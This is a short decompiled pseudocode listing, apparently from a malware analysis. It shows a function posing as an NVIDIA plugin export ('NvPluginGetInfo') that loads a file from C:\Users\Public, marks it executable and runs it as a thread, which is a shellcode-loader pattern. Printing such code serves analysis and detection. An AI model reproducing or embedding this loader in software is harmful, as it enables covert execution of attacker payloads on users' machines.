 1 int NvPluginGetInfo()
2 {
3 HANDLE v0; // rax
4 void *v1; // rbx
5 void *v2; // rdi
6 DWORD NumberOfBytesRead; // [rsp+50h] [rbp-28h] BYREF
7 char Reserved7[8]; // [rsp+58h] [rbp-20h] BYREF
8
9 v0 = CreateFileW(L"C:\\Users\\Public\\Config.ini", 0x80000000, 7u, 0i64, 3u, 0, 0i64);
10 v1 = v0;
11 if ( v0 )
12 {
13 NumberOfBytesRead = GetFileSize(v0, 0i64);
14 v0 = LocalAlloc(0x40u, NumberOfBytesRead);
15 v2 = v0;
16 if ( v0 )
17 {
18 LODWORD(v0) = ReadFile(v1, v0, NumberOfBytesRead, &NumberOfBytesRead, 0i64);
19 if ( (_DWORD)v0 )
20 {
21 VirtualProtect(v2, NumberOfBytesRead, 0x40u, &NumberOfBytesRead);
22 RtlCreateUserThread((PVOID)0xFFFFFFFFFFFFFFFFi64, 0i64, 0i64, 0i64, 0i64, 0i64, v2, 0i64, Reserved7, 0i64);
23 WaitForSingleObject((HANDLE)0xFFFFFFFFFFFFFFFFi64, 0xFFFFFFFF);
24 LODWORD(v0) = CloseHandle(v1);
25 }
26 }
27 }
28 return (int)v0;
29 }